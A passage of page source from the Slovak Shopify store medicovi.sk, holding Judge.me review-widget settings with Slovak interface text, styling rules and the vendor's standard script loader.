obrázky","widget_sorting_most_helpful_text":"Najužitočnejšie","widget_open_question_form_text":"Položiť otázku","widget_reviews_subtab_text":"Recenzie","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpoveď","widget_question_placeholder_text":"Napíšte svoju otázku sem","widget_submit_question_text":"Odoslať otázku","widget_question_submit_success_text":"Ďakujeme za vašu otázku! Budeme vás informovať, keď bude zodpovedaná.","widget_star_color":"#fec600","verified_badge_text":"Overené","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzie produktov","widget_shop_reviews_subtab_text":"Recenzie obchodu","widget_other_products_reviews_text":"Recenzie pre iné produkty","widget_store_reviews_subtab_text":"Recenzie obchodu","widget_no_store_reviews_text":"Tento obchod nemá ešte žiadne recenzie","widget_web_restriction_product_reviews_text":"Tento produkt ešte nemá žiadne recenzie","widget_no_items_text":"Nenájdené žiadne položky","widget_show_more_text":"Zobraziť viac","widget_write_a_store_review_text":"Napísať recenziu","widget_other_languages_heading":"Recenzie v iných jazykoch","widget_translate_review_text":"Preložiť recenziu do {{ language }}","widget_translating_review_text":"Prekladá sa...","widget_show_original_translation_text":"Zobraziť originál ({{ language }})","widget_translate_review_failed_text":"Recenziu sa nepodarilo preložiť.","widget_translate_review_retry_text":"Skúsiť znova","widget_translate_review_try_again_later_text":"Skúste to znova neskôr","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky najprv","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ ★ ★ ★ ★  Recenzie","floating_tab_title":"Nech zákazníci hovoria za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.sk/pages/recenzie","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzií)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotia 4.8/5 na základe 53846 recenzií","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenzie","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nech zákazníci hovoria za nás","testimonials_carousel_title":"Zákazníci hovoria","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci hovoria","featured_carousel_count_text":"z {{ n }} recenzií","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videá najprv","widget_review_pending_text":"Čaká sa na schválenie","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žiadne otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázok","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Vyhľadávanie","widget_sorting_verified_only_text":"Len overené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Čítať viac recenzií","featured_carousel_view_product_button_text":"Zobraziť produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načítať viac recenzií","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazené verejne ako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymný","medals_widget_title":"Judge.me Medaily za recenzie","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadajte najviac {0} znakov.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Overené obchodom","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vytvorené nami, zdieľané vami","widget_ugc_subtitle":"Označte nás, aby ste videli svoju fotografiu zobrazenú na našej stránke","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Kúpiť teraz","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načítať viac","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobraziť recenzie","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videá zákazníkov","widget_media_grid_see_more_text":"Zobraziť viac","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Overené Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Overené Judge.me","widget_media_field_exceed_quantity_message":"Ľutujeme, pre jednu recenziu môžeme prijať iba {{ max_media }}.","widget_media_field_exceed_limit_message":"{{ file_name }} je príliš veľký, vyberte prosím {{ media_type }} menší ako {{ size_limit }}MB.","widget_review_submitted_text":"Recenzia odoslaná!","widget_question_submitted_text":"Otázka odoslaná!","widget_close_form_text_question":"Zrušiť","widget_write_your_answer_here_text":"Napíšte svoju odpoveď sem","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"zozbierané spoločnosťou Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Načítať viac","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenzia","widget_read_more_reviews_text":"Čítať viac recenzií","widget_read_questions_text":"Čítať otázky","widget_questions_and_answers_text":"Otázky a odpovede","widget_verified_by_text":"Overené","widget_verified_text":"Overené","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzií","widget_back_button_text":"Späť","widget_next_button_text":"Ďalej","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Ako sa zbierajú recenzie?","widget_show_review_keywords":false,"widget_gdpr_statement":"Ako používame vaše údaje: Budeme vás kontaktovať iba ohľadom recenzie, ktorú ste zanechali, a iba ak to bude potrebné. Odoslaním recenzie súhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmienkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou osobných údajov\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003ezásadami obsahu\u003c/a\u003e spoločnosti Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci hovoria","widget_ai_summary_disclaimer":"Zhrnutie recenzií poháňané umelou inteligenciou na základe nedávnych zákazníckych recenzií","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Ako by ste ohodnotili tento produkt?","review_content_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","store_review_form_title_text":"Ako by ste ohodnotili tento obchod?","store_review_form_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Prosím, povedzte nám viac o sebe.","custom_questions_screen_title_text":"Vaša skúsenosť podrobnejšie","custom_questions_introduction_text":"Tu je niekoľko otázok, ktoré nám pomôžu lepšie pochopiť vašu skúsenosť.","review_submitted_screen_title_text":"Ďakujeme za vašu recenziu!","review_submitted_screen_thank_you_text":"Spracovávame ju a čoskoro sa objaví v obchode.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svoj e-mail kliknutím na odkaz, ktorý sme vám práve poslali. Pomáha nám to udržiavať recenzie autentické.","review_submitted_request_store_review_text":"Chceli by ste sa podeliť o svoju nákupnú skúsenosť s nami?","review_submitted_review_other_products_text":"Chceli by ste recenzovať tieto produkty?","store_review_screen_title_text":"Chceli by ste sa podeliť o svoju skúsenosť s nami?","store_review_introduction_text":"Ceníme si vaše spätné väzby a používame ich na zlepšenie. Prosím, zdieľajte akékoľvek myšlienky alebo návrhy, ktoré máte.","reviewer_media_screen_title_picture_text":"Zdieľať fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu svojej recenzie.","reviewer_media_screen_title_video_text":"Zdieľať video","reviewer_media_introduction_video_text":"Nahrajte video na podporu svojej recenzie.","reviewer_media_screen_title_picture_or_video_text":"Zdieľať fotku alebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku alebo video na podporu svojej recenzie.","reviewer_media_youtube_url_text":"Vložte svoj Youtube URL sem","advanced_settings_next_step_button_text":"Ďalej","advanced_settings_close_review_button_text":"Zavrieť","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Obchod rešpektuje vaše súkromie.","write_review_flow_anonymous_text":"Anonymná recenzia","write_review_flow_visibility_text":"Toto nebude viditeľné pre ostatných zákazníkov.","write_review_flow_multiple_selection_help_text":"Vyberte koľko chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnosť","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadajte prosím platnú e-mailovú adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znakov.","write_review_flow_media_upload_text":"\u003cb\u003eKliknite pre nahranie\u003c/b\u003e alebo potiahnite a pustite","write_review_flow_gdpr_statement":"Kontaktujeme vás iba v súvislosti s vašou recenziou, ak to bude potrebné. Odoslaním recenzie súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Povedzte nám viac","negative_review_resolution_text":"Vaša skúsenosť je pre nás dôležitá. Ak boli problémy s vaším nákupom, sme tu, aby sme pomohli. Neváhajte nás kontaktovať, radi by sme mali príležitosť veci napraviť.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechajte recenziu","negative_review_resolution_subject":"Problém s nákupom od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzie získané cez pozvanie do obchodu","transparency_badges_from_another_provider_text":"Recenzie získané od iného poskytovateľa","transparency_badges_collected_from_store_visitor_text":"Recenzie získané od návštevníka obchodu","transparency_badges_written_in_google_text":"Recenzie napísaná v Google","transparency_badges_written_in_etsy_text":"Recenzie napísaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenzie napísaná v Shop App","transparency_badges_earned_reward_text":"Recenzie získala odmenu za budúcu objednávku","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenzia obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzia","review_widget_review_word_plural":"recenzie","review_widget_voting_label":"Užitočné?","review_widget_shop_reply_label":"Odpoveď od {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpoveď od {{ answerer_name }}:","qna_content_screen_title_text":"Otázka o tomto produkte","qna_widget_question_required_field_error_text":"Prosím, zadajte svoju otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovať iba v prípade potreby. Odošlením vašej otázky súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","qna_widget_question_submitted_text":"Ďakujeme za vašu otázku!","qna_widget_close_form_text_question":"Zavrieť","qna_widget_question_submit_success_text":"Obavieme sa vás e-mailom, keď odpovieme na vašu otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzie zákazníkov","all_reviews_widget_v2025_ai_summary_title":"Zákazníci hovoria o tomto obchode","all_reviews_widget_v2025_no_review_text":"Buďte prvý, kto napíše recenziu","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.sk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicovi.sk","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sk","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicovi.sk"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.sk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
